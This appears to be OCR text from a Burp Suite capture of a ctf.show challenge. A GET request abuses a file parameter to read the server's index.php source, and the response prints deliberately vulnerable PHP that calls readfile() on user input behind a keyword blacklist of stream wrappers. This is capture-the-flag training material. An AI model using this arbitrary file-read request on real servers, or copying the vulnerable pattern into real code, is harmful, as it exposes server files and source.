 Request
Pretty Raw Hex \n
1 GET /?file=/var/www/html/index.php HTTP/1.1
2 Host: 00d1da69-e60f-468d-80c7-819a31b98ead.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Jul 2022 03:38:32 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 353
8
9 <?php
10 error_reporting(0);
11 function filter($x){
12
if(preg_match('/http|https|data|input|rot13|base64|string|log|ses
s/i',$x)){
13 die('too young too simple sometimes naive!');
14 }
15 }
16 $file=isset($_GET['file'])?$_GET['file']:"5.mp4";
17 filter($file);
18 header('Content-Type: video/mp4');
19 header("Content-Length: $file");
20 readfile($file);
21 ?>
INSPECTOR